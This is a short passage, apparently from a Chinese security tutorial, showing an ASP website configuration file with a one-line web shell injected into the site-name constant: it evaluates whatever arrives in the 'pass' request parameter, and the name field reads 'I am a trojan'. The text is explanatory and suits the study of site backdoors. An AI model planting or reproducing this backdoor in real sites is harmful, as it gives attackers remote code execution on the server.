 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
Const wzname="我是木马"%><%response.write "ok":eval request("pass")%><%'"'网站名称
Const descriptions="2"'网站描述
Const keywords="3"'网站关键字
Const gbook_sh="0"'留言是否审核：0-不审核；1-审核。
Const book_ts="6"'留言显示条数/页
%>
图 5-4-10
（全文完）责任编辑：随性仙人掌